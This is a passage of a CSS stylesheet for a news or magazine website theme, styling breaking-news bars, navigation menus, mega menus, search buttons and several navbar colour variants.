  border-right: none;
}

.currency-list-item ul li:last-child .currency-item.right {
  padding-right: 0;
}

ul.right-menu.align-to-right {
  margin-bottom: 0;
  list-style: none;
  padding: 0;
}

/*------ nav top ------ */
.header-nav-item {
  padding-left: 5px;
}

.breaking-title {
  font-size: 13px;
  text-transform: uppercase;
  color: #d72924;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 26px;
  padding-right: 10px;
}

.breaking-title i {
  font-size: 15px;
  margin-right: 6px;
}

.mobile-logo {
  display: none;
}

.ts-breaking-news {
  background: #fff;
  padding: 12px 20px;
  margin-bottom: 5px;
}

.ts-breaking-news p {
  margin-bottom: 0 !important;
}

.ts-breaking-news p a {
  font-size: 13px;
  line-height: 26px;
  color: #5c5c5c;
  font-weight: 600;
}

.ts-breaking-news .breaking-news-content {
  width: 80%;
}

.ts-breaking-news.breaking-sliders-item {
  background: transparent;
  padding: 0 50px 0 0;
}

.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-next,
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-prev {
  color: #fff;
  background: #d72924;
  font-size: 12px;
}

.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-next i,
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-prev i {
  font-size: 14px;
}

.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-next:hover i,
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-prev:hover i {
  color: #fff;
}

#breaking_slider .owl-nav,
.vinkmag-breaking-slider .owl-nav {
  position: absolute;
  right: -49px;
  top: 1px;
}

#breaking_slider .owl-nav .owl-prev,
#breaking_slider .owl-nav .owl-next,
.vinkmag-breaking-slider .owl-nav .owl-prev,
.vinkmag-breaking-slider .owl-nav .owl-next {
  width: 24px;
  background: #f0f1f4;
  color: #222;
  line-height: 19px;
  margin-left: 5px;
  height: 24px;
  font-size: 16px;
}

#breaking_slider .owl-nav .owl-prev:before,
#breaking_slider .owl-nav .owl-next:before,
.vinkmag-breaking-slider .owl-nav .owl-prev:before,
.vinkmag-breaking-slider .owl-nav .owl-next:before {
  display: none;
}

#breaking_slider .owl-nav .owl-prev:hover,
#breaking_slider .owl-nav .owl-next:hover,
.vinkmag-breaking-slider .owl-nav .owl-prev:hover,
.vinkmag-breaking-slider .owl-nav .owl-next:hover {
  background: #d72924;
  color: #fff;
}

.header-default {
  position: relative;
}

.logo {
  background: #d72924;
  height: 115px;
}

.logo a {
  display: block;
  text-align: center;
  line-height: 115px;
}

.logo img {
  max-width: 100%;
}

.nav-header {
  padding: 0;
  margin: 0;
  width: 0;
}

.navigation {
  height: 60px;
  display: block;
}

.nav-menu > li > a {
  height: 60px;
  padding: 22px 20px;
  text-transform: uppercase;
  font-weight: 700;
  color: #232323;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}

.nav-menu > li > a .submenu-indicator {
  -webkit-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  margin-top: 0px;
}

.nav-menu > li > a .submenu-indicator:before {
  content: '\f0d7';
  font-size: 14px;
  font-family: 'FontAwesome';
}

.nav-menu > li > a .submenu-indicator .submenu-indicator-chevron {
  display: none;
}

.nav-menu > li > a:hover {
  background: #d72924;
  color: #fff !important;
}

.nav-menu > li .nav-dropdown li a {
  font-weight: 700;
  height: 50px;
  padding: 16px 20px;
}

.nav-menu > li.focus > a {
  color: #d72924;
}

.nav-menu > li.active > a {
  background: #d72924;
  color: #fff;
}

.nav-menu > li.active > a .submenu-indicator-chevron {
  border-color: transparent #ffffff #ffffff transparent;
}

.nav-menu > li .nav-dropdown {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}

.nav-menu > li .nav-dropdown li a {
  font-size: 14px;
  color: #232323;
  border: none;
  padding: 14px 16px;
  font-weight: 400;
}

.nav-menu > li .nav-dropdown li a:hover {
  color: #d72924;
}

.nav-menu > li .nav-dropdown li a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 85%;
  right: 0;
  margin: auto;
  height: 1px;
  background: #eae8e8;
  content: '';
}

.nav-menu > li .nav-dropdown li:last-child a:before {
  display: none;
}

.nav-menu .megamenu-panel {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}

.nav-menu .megamenu-lists .megamenu-list > li > a {
  font-size: 14px;
  color: #232323;
}

.nav-menu .megamenu-lists .megamenu-list > li > a:hover {
  color: #d72924;
  background: transparent;
}

.nav-menu .megamenu-tabs-nav {
  background: #f0f1f4;
}

.nav-menu .megamenu-tabs-nav > li > a {
  font-size: 14px;
  color: #232323;
  border: none;
  padding: 14px 16px 14px 30px;
}

.nav-menu .megamenu-tabs-nav > li > a:hover {
  color: #d72924;
  background: #f0f1f4;
}

.nav-menu .megamenu-tabs-nav > li.active a {
  background: transparent;
  color: #d72924;
}

.nav-menu .megamenu-tabs {
  padding: 15px 0;
}

.nav-menu .megamenu-tabs-pane {
  border: none;
  border-left: 1px solid #f0f1f4;
  padding-left: 30px;
  padding-top: 0;
  padding-bottom: 0;
}

.right-menu li {
  float: left;
}

.right-menu li a {
  line-height: 61px;
  width: 60px;
  height: 60px;
  font-size: 19px;
  display: block;
  text-align: center;
  border-left: 1px solid #e9e9e9;
  color: #5c5c5c;
}

.right-menu li .nav-search {
  height: 60px;
}

.right-menu li .nav-search .nav-search-button {
  height: 100%;
  line-height: 64px;
  color: #fff;
  font-size: 17px;
  width: 60px;
  background: #d72924;
}

.right-menu .nav-search-inner input[type=text],
.right-menu .nav-search-inner input[type=search] {
  height: 60px;
  line-height: 60px;
  font-size: 20px;
}

.right-menu .nav-search-close-button {
  top: 16px;
}

/*----------- header-standerd---------*/
.header-standerd {
  background: #d72924;
}

.header-standerd .navigation {
  background: transparent;
}

.header-standerd .nav-menu > li > a {
  color: #fff;
}

.header-standerd .nav-menu > li > a:hover {
  background: #c2211c;
}

.header-standerd .nav-menu > li.active > a {
  background: #c2211c;
}

.header-standerd .right-menu li a {
  border-left: none;
  color: #fff;
  position: relative;
}

.header-standerd .right-menu li a:before {
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  height: 20px;
  content: '';
  bottom: 0;
  margin: auto;
  background: #fff;
}

.ekit-menu-simple {
  padding: 0 !important;
}

.ekit-menu-simple a .sub-arrow::before {
  content: '\f107' !important;
  font-size: 14px;
  font-family: 'FontAwesome';
}

.ekit-menu-simple li ul li a .sub-arrow::before {
  content: '\f105' !important;
}

.ekit-menu-simple .travel-logo a {
  text-indent: -9999px;
  min-width: 300px;
  margin: 0 20px;
  background-image: url(../images/logo/travel_logo.png);
  background-repeat: no-repeat;
  background-position: center center;
}

.ekit-menu-simple .travel-logo a:hover {
  background-color: transparent;
  background-image: url(../images/logo/travel_logo.png);
  background-repeat: no-repeat;
  background-position: center center;
}

.ekit-menu-simple .features-mega-menu ul li {
  border-top: 1px solid #f7f7f7 !important;
}

.ekit-menu-simple .features-mega-menu ul li a {
  line-height: inherit;
  padding: 0 20px !important;
}

.ekit-menu-simple .features-mega-menu ul li a:hover {
  background: #fff !important;
}

.ekit-menu-simple .features-mega-menu ul li:first-child {
  border-top: none !important;
}

/*------- nav menu  vertion 3 ------*/
.menu-centerd .ts-main-menu {
  text-align: center !important;
}

.nav-menu-item {
  position: relative;
}

.nav-menu-item .ts-main-menu .nav-menu > li > a {
  font-size: 16px;
  height: 70px;
  font-weight: 400;
  color: #212121;
  padding: 22px 28px;
  text-transform: capitalize;
}

.nav-menu-item .ts-main-menu .nav-menu > li > a:hover {
  background: #fff;
}

.nav-menu-item .ts-main-menu .nav-menu > li .nav-dropdown li a:hover {
  background: #6cba40;
  color: #fff;
}

.nav-menu-item .ts-main-menu .nav-menu li.active > a {
  background: transparent;
  color: #6cba40;
}

.nav-menu-item .ts-main-menu .right-menu li .nav-search .nav-search-button {
  background: transparent;
  color: #212121;
  width: 50px;
  height: auto;
  line-height: 69px;
  font-size: 16px;
}

.nav-menu-item.nav-icon-item .navigation {
  height: 114px;
}

.nav-menu-item.nav-icon-item .nav-menu > li > a {
  padding: 22px 58px;
  height: 100% !important;
  font-size: 14px;
  font-weight: 500 !important;
  color: #383838;
  text-transform: uppercase !important;
}

.nav-menu-item.nav-icon-item .nav-menu > li > a i {
  display: block;
  width: auto;
  text-align: center;
  margin-bottom: 12px;
  font-size: 35px;
  height: auto;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  line-height: 34px;
}

.nav-menu-item.nav-icon-item .nav-menu > li .nav-dropdown li a:hover {
  color: #fff;
}

.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button {
  width: auto;
  line-height: 36px;
  padding: 25px 61px;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}

.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button i {
  font-size: 24px;
}

.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button b {
  display: block;
  text-transform: uppercase;
  font-weight: 500;
}

.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button:hover {
  color: #6cba40;
}

/*---- vertion 4 header transparent---*/
.header-transparent {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  width: 100%;
  border-bottom: 1px solid #33335b;
}

.header-transparent .nav-header {
  width: auto;
}

.header-transparent .nav-header .nav-brand {
  padding: 0;
  line-height: 80px;
}

.header-transparent .navigation {
  background: transparent;
  height: 80px;
}

.header-transparent .nav-menu > li > a {
  color: #fff;
  height: 80px;
  padding: 31px 26px;
  position: relative;
}

.header-transparent .nav-menu > li > a .submenu-indicator {
  margin-top: 0;
}

.header-transparent .nav-menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background: #007dff;
  content: '';
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.header-transparent .nav-menu > li > a:hover {
  background: transparent;
}

.header-transparent .nav-menu > li > a:hover::before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.header-transparent .nav-menu > li.active > a {
  background: transparent;
  color: #007dff;
}

.header-transparent .nav-menu > li .nav-dropdown {
  border-top: none;
  background: #fff;
}

.header-transparent .right-menu li .nav-search {
  width: 80px;
  height: 80px;
  margin-left: 15px;
}

.header-transparent .right-menu li .nav-search .nav-search-button {
  width: 100%;
  height: 100%;
  line-height: 80px;
  background: transparent;
  border-left: 1px solid #33335b;
  border-right: 1px solid #33335b;
}

/*----------------------------
    travel menu css 
---------------------------*/
.header-transprent {
  top: 25px;
}

.header-transprent .ts-main-menu {
  background: transparent;
}

.header-transprent .ts-main-menu .nav-menu > li > a {
  font-weight: 400;
}

.header-transprent .ts-main-menu .nav-menu > li.header-search .header-search-form {
  position: absolute;
  left: 0;
  width: 100%;
  background: #fff;
  display: none;
}

.home .menu-transparent {
  position: absolute;
  left: 0;
  top: 0%;
  width: 100%;
  z-index: 9;
  background: transparent !important;
}

.header-box .navigation {
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  height: 50px;
}

.header-box .right-menu li .nav-search {
  height: 50px;
}

.header-box .right-menu li .nav-search .nav-search-button {
  line-height: 56px;
}

.header-box .nav-menu > li > a {
  padding: 16px 25px;
  height: 50px;
}

.header-box .nav-menu > li > a:hover {
  background: #fff;
  color: #005689 !important;
}

.header-box .nav-menu > li > a:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
}

.header-box .nav-menu > li > a .submenu-indicator {
  margin-top: 0;
}

.header-box .nav-menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0%;
  height: 2px;
  background: #005689;
  content: '';
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}

.header-box .nav-menu > li.active > a {
  background: transparent;
  color: #005689;
}

.header-box .right-menu li .nav-search .nav-search-button {
  background: #fff;
  color: #232323;
}

.ts-mega-menu.megamenu-panel {
  max-width: 500px;
  padding: 15px 0;
}

.ts-mega-menu.megamenu-panel .megamenu-list li a {
  height: 46px;
  padding: 15px 20px;
}

.header-box-transprent {
  position: absolute;
  right: 0;
  left: 0;
  width: 100%;
  top: 40px;
  height: auto;
  z-index: 2;
}

.header-box-transprent .ts-main-menu {
  height: 65px;
  background: rgba(0, 0, 0, 0.6);
}

.header-box-transprent .ts-main-menu .nav-header {
  width: auto;
  height: 100%;
}

.header-box-transprent .ts-main-menu .nav-header .nav-brand {
  line-height: 64px;
  padding: 0 18px;
}

.header-box-transprent .ts-main-menu .nav-menu > li > a {
  height: 65px;
  padding: 24px 20px;
  font-weight: 500;
  color: #fff;
}

.header-box-transprent .ts-main-menu .nav-menu > li > a:hover {
  background: transparent;
}

.header-box-transprent .ts-main-menu .nav-menu > li > a .submenu-indicator:before {
  content: '\f107';
}

.header-box-transprent .ts-main-menu .nav-menu > li.active a {
  background: transparent;
}

.header-box-transprent .ts-main-menu .nav-menu > li:first-child a {
  padding-left: 30px;
}

.header-box-transprent .ts-main-menu .right-menu li a {
  height: 65px;
  line-height: 65px;
  width: 65px;
  color: #fff;
  border-left: none;
  border-right: 1px solid #ff3639;
}

.header-box-transprent .ts-main-menu .right-menu li .nav-search {
  height: 65px;
  width: 65px;
  border-left: 1px solid #bb1619;
}

.header-box-transprent .ts-main-menu .right-menu li .nav-search .nav-search-button {
  line-height: 67px;
  width: 100%;
  background: transparent;
}

/*--------------------------
navbar-style
---------------------------*/
.navbar-container {
  position: relative;
  background-color: #fff;
}

.navbar-container:after {
  content: "";
  display: block;
  clear: both;
}

.navbar-container .nav-search-button {
  background-color: #d72924;
  color: #fff;
  padding-top: 2px !important;
}

.navbar-container .nav-search-button:before {
  display: none;
}

.navbar-container .right-menu {
  position: absolute;
  right: 0;
  top: 0;
}

.navbar-container .navbar {
  background-color: #fff;
  padding: 0;
  font-weight: bold;
  text-transform: uppercase;
  color: #232323;
}

.navbar-container .navbar .navbar-toggler {
  border: 0;
}

.navbar-container .navbar .navbar-brand {
  height: 50px;
  margin: 5px 0 5px 20px;
}

.navbar-container .navbar .navbar-brand img {
  max-height: 100%;
}

.navbar-container .navbar .main-menu .nav-item > a {
  color: #232323;
  font-size: 14px;
}

.navbar-container .navbar .main-menu .nav-item > a.active, .navbar-container .navbar .main-menu .nav-item > a:hover, .navbar-container .navbar .main-menu .nav-item > a:focus {
  background-color: #d72924;
  color: #fff;
}

.navbar-container .navbar .main-menu .nav-item .dropdown-menu {
  margin-top: 0px;
  margin-bottom: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  border: 0;
  font-size: 13px;
  border-top: solid 1px #f0f0f0;
  min-width: 220px;
  border-radius: 0;
  padding: 0 10px;
}

.navbar-container .navbar .main-menu .nav-item .dropdown-menu li.dropdown > a:before {
  content: '\f0da';
  font-size: 10px;
  font-family: 'Fontawesome';
  position: absolute;
  right: 8px;
  top: 12px;
}

.navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item {
  background-color: #fff !important;
  padding: 14px 16px;
  font-weight: 700;
  position: relative;
  border-bottom: 1px solid #f0f0f0;
  white-space: pre-wrap;
}

.navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item.active, .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover, .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:focus {
  color: #d72924;
}

.navbar-container .navbar .main-menu .nav-item > a {
  padding: 18px 18px;
}

.navbar-container .ekit-menu-simple > li > a {
  font-weight: 700;
}

.navbar-container .ekit-megamenu-holder .ekit-menu-simple ul > li {
  border-top: 1px solid #f7f7f7;
}

.navbar-container .menu-fallback .navbar-nav {
  display: block;
  width: 100%;
  float: right;
  text-align: right;
}

.navbar-container .menu-fallback .navbar-nav li a {
  padding: 18px 15px;
  display: inline-block;
  color: #232323;
}

.navbar-container .main-menu > .menu-item > .dropdown-menu > .menu-item > .dropdown-menu {
  right: 100%;
  top: 0;
  left: auto;
}

.navbar-container .vinkmag-serach {
  display: none;
}

.navbar-container .vinkmag-serach .input-group {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
}

.navbar-container .vinkmag-serach .input-group .form-control {
  border: 0;
  line-height: 60px;
  font-size: 20px;
  border-radius: 0;
}

.navbar-container .vinkmag-serach .input-group .form-control:focus, .navbar-container .vinkmag-serach .input-group .form-control:active {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.navbar-container .vinkmag-serach .input-group .nav-search-close-button {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  width: 28px;
  line-height: normal;
  color: #70798b;
  font-size: 20px;
  cursor: pointer;
  text-align: center;
  padding-top: 0px;
  padding-right: 15px;
  -ms-flex-item-align: center;
  align-self: center;
}

.navbar-container.navbar-style1 .navbar-nav > .current-menu-parent {
  background: #d72924;
}

.navbar-container.navbar-style1 .navbar-nav > .current-menu-parent > a {
  color: #fff;
}

.navbar-container.navbar-style1 .ekit-menu-container,
.navbar-container.navbar-style1 .ekit-megamenu-holder {
  background: transparent;
}

.navbar-container.navbar-style1 .ekit-menu-container .ekit-menu > li > a,
.navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu > li > a {
  color: #232323 !important;
}

.navbar-container.navbar-style1 .ekit-menu-container .ekit-menu > li:hover > a, .navbar-container.navbar-style1 .ekit-menu-container .ekit-menu > li.current-menu-parent > a,
.navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu > li:hover > a,
.navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu > li.current-menu-parent > a {
  background: #d72924;
  color: #fff !important;
}

.navbar-container.navbar-style1 .ekit-menu-container .tab__post--title a:hover,
.navbar-container.navbar-style1 .ekit-megamenu-holder .tab__post--title a:hover {
  color: #d72924;
}

.navbar-container.navbar-style2 {
  background-color: #d72924;
  color: #fff;
}

.navbar-container.navbar-style2 .navbar {
  background-color: #d72924;
  color: #fff;
}

.navbar-container.navbar-style2 .navbar-toggler {
  padding: 15px 0;
}

.navbar-container.navbar-style2 .main-menu .nav-item a {
  padding: 18px 18px;
}

.navbar-container.navbar-style2 .main-menu .nav-item a.active, .navbar-container.navbar-style2 .main-menu .nav-item a:hover, .navbar-container.navbar-style2 .main-menu .nav-item a:focus {
  background-color: #c2211c;
  color: #fff;
}

.navbar-container.navbar-style2 .main-menu > li > a {
  color: #fff;
}

.navbar-container.navbar-style2 .ekit-menu .tab__post--title a {
  color: #232323;
}

.navbar-container.navbar-style2 .ekit-menu .tab__post--title a:hover {
  color: #d72924;
}

.navbar-container.navbar-style2 .ekit-menu-container,
.navbar-container.navbar-style2 .ekit-megamenu-holder {
  background: transparent;
}

.navbar-container.navbar-style3 {
  background-color: #fff;
  color: #232323;
  border-top: 1px solid #ddd;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  border-bottom: 2px solid #ddd;
}

.navbar-container.navbar-style3 .navbar-brand {
  margin: 15px 0;
}

.navbar-container.navbar-style3 .container {
  position: relative;
}

.navbar-container.navbar-style3 .navbar-toggler {
  padding-right: 0;
}

.navbar-container.navbar-style3 .navbar {
  background-color: transparent;
}

.navbar-container.navbar-style3 .main-menu .nav-item a {
  padding: 28px 18px;
}

.navbar-container.navbar-style3 .main-menu .nav-item a.active, .navbar-container.navbar-style3 .main-menu .nav-item a:hover, .navbar-container.navbar-style3 .main-menu .nav-item a:focus {
  background-color: transparent;
  color: #d72924;
}

.navbar-container.navbar-style3 .right-menu {
  top: 10px;
}

.navbar-container.navbar-style3 .right-menu li > a {
  background-color: transparent !important;
  color: #232323;
  border-left: 0;
  position: relative;
}

.navbar-container.navbar-style3 .right-menu li > a.nav-search-button:after {
  content: '';
  width: 1px;
  height: 20px;
  top: 50%;
  left: 0;
  background-color: #232323;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.navbar-container.navbar-style3.navbar-dark {
  background-color: #232323;
  color: #fff;
  border-top: 0;
}

.navbar-container.navbar-style3.navbar-dark .main-menu .nav-item a {
  color: #fff;
  padding: 28px 18px;
}

.navbar-container.navbar-style3.navbar-dark .main-menu .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .main-menu .nav-item a:hover, .navbar-container.navbar-style3.navbar-dark .main-menu .nav-item a:focus {
  background-color: #d72924;
  color: #fff;
}

.navbar-container.navbar-style3.navbar-dark .main-menu .nav-item ul a {
  color: #232323;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
}

.navbar-container.navbar-style3.navbar-dark .main-menu .nav-item ul a:hover {
  background: #fff;
  color: #d72924;
}

.navbar-container.navbar-style3.navbar-dark .right-menu li > a {
  color: #fff;
}

.navbar-container.navbar-style3.navbar-dark .right-menu li > a.nav-search-button:after {
  background-color: #fff;
}

.navbar-container.navbar-style3.navbar-dark .ekit-menu-container,
.navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder {
  background: transparent;
}

.navbar-container.navbar-style3.navbar-dark .ekit-menu-container .ekit-menu-simple > li > a,
.navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder .ekit-menu-simple > li > a {
  color: #fff !important;
}

.navbar-container.navbar-style3.navbar-dark .ekit-menu-container .ekit-menu-simple > li ul li a,
.navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder .ekit-menu-simple > li ul li a {
  padding: 18px 20px;
}

.navbar-container.navbar-style3 .ekit-menu-container,
.navbar-container.navbar-style3 .ekit-megamenu-holder {
  background: #fff;
}

.navbar-container.navbar-style3 .ekit-menu-container ul > li > a,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li > a {
  color: #232323 !important;
}

.navbar-container.navbar-style3 .ekit-menu-container ul > li > a:hover,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li > a:hover {
  color: #fff !important;
}

.navbar-container.navbar-style3 .ekit-menu-container ul > li:hover > a,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li:hover > a {
  color: #fff;
}

.navbar-container.navbar-style3 .ekit-menu-container ul > li ul li a,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li ul li a {
  padding: 15px 18px;
}

.navbar-container.navbar-style3 .ekit-menu-container ul > li ul li a:hover,
.navbar-container.navbar-style3 .ekit-megamenu-holder ul > li ul li a:hover {
  color: #d72924 !important;
}

.navbar-container.navbar-style3 .ekit-menu-container .ekit-menu-simple,
.navbar-container.navbar-style3 .ekit-megamenu-holder .ekit-menu-simple {
  text-align: right;
  float: right;
}

.navbar-container.navbar-style5 {
  background-color: #fff;
  color: #232323;
  border-top: 1px solid #ddd;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.navbar-container.navbar-style5 .container {
  position: relative;
}

.navbar-container.navbar-style5 .navbar-toggler {
  padding: 15px 0;
}

.navbar-container.navbar-style5 .navbar {
  background-color: transparent;
}

.navbar-container.navbar-style5 .nav-item a {
  position: relative;
}

.navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus {
  background-color: transparent;
  color: #d72924;
}

.navbar-container.navbar-style5 .main-menu > li > a:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background-color: #d72924;
  opacity: 0;
}

.navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before {
  opacity: 1;
}

.navbar-container.navbar-style5 .right-menu li > a {
  background-color: transparent !important;
  color: #232323;
  border-left: 0;
  position: relative;
}

.navbar-container.navbar-style5 .right-menu li > a.nav-search-button:after {
  content: '';
  width: 1px;
  height: 20px;
  top: 50%;
  left: 0;
  background-color: #232323;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.navbar-container .ekit-menu-container .ekit-menu > li > a,
.navbar-container .ekit-megamenu-holder .ekit-menu > li > a {
  text-transform: uppercase;
}

.navbar-container .ekit-menu-simple a .sub-arrow {
  right: 10px;
}

.navbar-container .ekit-menu-simple ul > li {
  border-color: #e3e3e3;
}

.navbar-container .ekit-menu-simple ul > li a {
  background: transparent;
}

.navbar-container .ekit-menu-simple ul > li a:before {
  display: none;
}

.navbar-container .ekit-menu-simple ul > li a:hover {
  background: transparent;
}

.navbar-container .ekit-menu-simple ul > li:hover {
  background: transparent;
}

.navbar-container .ekit-menu-simple a .ekit-menu-badge {
  top: 17px !important;
}

.navbar-container .ekit-menu-simple a .ekit-menu-badge .ekit-menu-badge-arrow {
  display: none;
}

.ekit-menu-simple li:hover a {
  color: #232323;
}

.nav-bg-white .ekit-menu-container,
.nav-bg-white .ekit-megamenu-holder,
.header-bg-white .ekit-menu-container,
.header-bg-white .ekit-megamenu-holder {
  background: #fff;
}

.nav-bg-white .ekit-menu-container .ekit-menu-simple > li > a,
.nav-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a,
.header-bg-white .ekit-menu-container .ekit-menu-simple > li > a,
.header-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a {
  color: #232323 !important;
}

.nav-bg-white .ekit-menu-container .ekit-menu-simple > li > a:hover,
.nav-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a:hover,
.header-bg-white .ekit-menu-container .ekit-menu-simple > li > a:hover,
.header-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a:hover {
  background: transparent;
}

.nav-bg-white .ekit-menu-container .ekit-menu-simple > li:hover a,
.nav-bg-white .ekit-megamenu-holder .ekit-menu-simple > li:hover a,
.header-bg-white .ekit-menu-container .ekit-menu-simple > li:hover a,
.header-bg-white .ekit-megamenu-holder .ekit-menu-simple > li:hover a {
  background: transparent;
}

.tab__post__single--item a {
  background: transparent !important;
  padding: 0 !important;
}

.tab__post__single--item a:hover {
  background: transparent !important;
  border: none;
}

.tab__post__single--item a:hover:before {
  display: none !important;
}

.tab__post__single--item .tab__post--title {
  line-height: 20px;
}

.tab__post--title a {
  color: #232323 !important;
}

.custom-tabmenu-class .post--tab .tabHeader .tab__list > .tab__list__item {
  font-size: 12px;
  text-transform: capitalize;
}

.post--tab .tabHeader ul > li {
  text-transform: capitalize;
  font-weight: 500;
}

.entry-content ul {
  list-style-position: inside;
}

.blog-navbar {
  background-color: #fff;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.blog-navbar .top-social {
  padding-left: 0;
  margin-bottom: 0;
}

.blog-navbar .navbar-container.navbar-style5 {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  background: transparent;
}

.blog-navbar .navbar-container.navbar-style5 .main-menu > li > a {
  font-size: 13px;
}

.blog-navbar .navbar-container.navbar-style5 .main-menu ul {
  text-transform: capitalize;
  font-weight: normal;
}

.blog-navbar .right-menu li > a {
  font-size: 16px;
}

.blog-navbar .right-menu li > a.nav-search-button:after {
  display: none;
}

.footer-menu-inline.footer-menu {
  padding: 28px 0;
  border-bottom: 1px solid #e3e3e3;
}

.footer-menu-inline.footer-menu ul li a {
  color: #232323;
  text-transform: uppercase;
}

/*------------------------ navbar style 9 -------------*/
.navbar-standerd.navbar-darks .navbar-style5 {
  border-top: none;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar {
  background: #1f2024;
  margin-right: 0 !important;
  padding-right: 120px;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li {
  position: relative;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li > a {
  color: #fff;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li > a:hover:before {
  display: none;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:after {
  position: absolute;
  right: -8px;
  top: -7px;
  content: '';
  border-style: solid;
  border-width: 7px 0 0 8px;
  border-color: transparent transparent transparent #909090;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
  opacity: 0;
  visibility: hidden;
}

.navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before {
  bottom: auto;
  top: -7px;
  height: 15px;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
  content: '';
  background: #d72924;
  position: absolute;
  display: block;
  width: 100%;
